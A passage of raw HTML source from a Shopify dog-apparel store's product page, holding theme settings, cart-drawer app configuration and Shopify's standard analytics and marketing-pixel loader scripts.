      settings: {"animations_type":"\/kfec2flNSdopYBdPF9TdyNj\/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ\/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40\/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ\/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=","disable_inspect":true,"logo_width":110,"mobile_logo_width":110,"colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#b77c7c","gradient_accent_1":"","colors_accent_2":"#4b3f42","gradient_accent_2":"linear-gradient(54deg, rgba(221, 29, 153, 1) 14%, rgba(105, 14, 14, 1) 85%)","colors_text":"#1e1e1e","colors_outline_button_labels":"#4b3f42","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f4f1ed","gradient_background_2":"radial-gradient(rgba(140, 123, 168, 1) 98%, rgba(255, 204, 75, 1) 100%)","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":500,"heading_scale":130,"heading_line_height":1.2,"heading_letter_spacing":0,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"custom_body_bold_font_link":"","body_scale":125,"body_line_height":1.5,"body_letter_spacing":0.1,"enable_rtl":false,"rtl_enabled_languages":"","display_store_languages":false,"enable_load_animations":true,"repeat_section_animations":false,"animation_duration":650,"animation_init_delay":150,"animation_children_delay":150,"animation_start_opacity":0,"animation_start_x":0,"animation_start_y":0,"animation_start_zoom":100,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"SAVE [percentage]","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","slider_arrow_size":30,"slider_arrow_border_radius":100,"slider_arrow_icon_size":60,"pagination_dot_width":6,"pagination_dot_height":6,"pagination_dot_active_scale":150,"pagination_dot_spacing":12,"pagination_dot_radius":5,"accent_icons":"text","page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"link_btn_hover":"arrow","action_btn_hover":"center","buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_inactive_overlay_opacity":0,"variant_pills_bold_text":false,"variant_pills_text_size":14,"variant_pills_padding_y":10,"variant_pills_padding_x":20,"variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"pickers_color_scheme":"background-1","pickers_border_color":"accent-1","pickers_text_color":"text","pickers_overlay_color":"accent-1","pickers_overlay_opacity":8,"pickers_border_thickness":1,"pickers_border_opacity":20,"pickers_radius":8,"pickers_shadow_opacity":0,"pickers_shadow_horizontal_offset":0,"pickers_shadow_vertical_offset":0,"pickers_shadow_blur":0,"pickers_hover_overlay_opacity":10,"pickers_hover_border_opacity":55,"quantity_color_scheme":"background-1","quantity_border_color":"accent-1","quantity_text_color":"text","quantity_overlay_color":"accent-1","quantity_overlay_opacity":6,"quantity_border_thickness":1,"quantity_border_opacity":20,"quantity_radius":8,"quantity_shadow_opacity":0,"quantity_shadow_horizontal_offset":0,"quantity_shadow_vertical_offset":0,"quantity_shadow_blur":0,"quantity_hover_overlay_opacity":6,"quantity_hover_border_opacity":15,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":4,"inputs_shadow_blur":5,"card_style":"card","card_image_padding":0,"card_text_alignment":"center","card_color_scheme":"background-1","product_card_badge_position":"bottom left","product_cards_badge_push_sides":true,"product_cards_custom_badges_list":"BEST DEAL, BEST SELLER, [percentage] OFF","product_card_title_limited_lines":"unlimited","card_button_style":"primary","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":10,"card_shadow_horizontal_offset":2,"card_shadow_vertical_offset":6,"card_shadow_blur":15,"collection_card_style":"standard","collection_card_image_padding":2,"collection_card_text_alignment":"center","collection_card_color_scheme":"accent-1","collection_card_border_thickness":0,"collection_card_border_opacity":0,"collection_card_corner_radius":0,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":0,"collection_card_shadow_vertical_offset":0,"collection_card_shadow_blur":0,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":10,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":0,"media_border_opacity":10,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":14,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"brand_headline":"","brand_description":"","brand_image_width":100,"social_facebook_link":"","social_instagram_link":"","social_youtube_link":"","social_tiktok_link":"","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":true,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":false,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '128319581',
      globalMarketId: 'gid://shopify/Market/128319581',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019bb639-7876-75f9-b8a1-d23e90330921/snap-cart-drawer-upsell-556/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29020422228,storefrontBaseUrl: "https://snugglyofficial.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel